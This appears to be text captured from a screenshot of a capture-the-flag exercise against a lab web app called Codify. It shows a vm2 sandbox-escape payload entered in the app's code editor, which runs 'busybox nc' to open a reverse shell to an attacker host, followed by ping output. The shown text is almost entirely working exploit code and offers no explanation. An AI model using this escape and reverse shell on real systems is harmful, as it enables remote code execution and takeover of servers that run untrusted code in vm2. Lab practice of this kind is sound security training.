 Not Secure http://10.10.11.239:3000/editor
Codify About us
Editor
const { VM } = require("vm2");
const vm = new VM();
const code = `
const err = new Error();
err.name = {
toString: new Proxy(() => "", {
apply(target, thiz, args) {
const process = args.constructor.constructor("return process")();
throw process.mainModule.require("child_process").execSync("busybox nc 10.10.14.22 443 -e sh").toString();
},
}),
};
try {
err.stack;
} catch (stdout) {
stdout;
}
`;
console.log(vm.run(code)); // -> hacked
Run
PING 10.10.14.22 (10.10.14.22) 56(84) bytes of data.
64 bytes from 10.10.14.22: icmp_seq=1 ttl=63 time=276 ms
--- 10.10.14.22 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 275.993/275.993/275.993/0.000 ms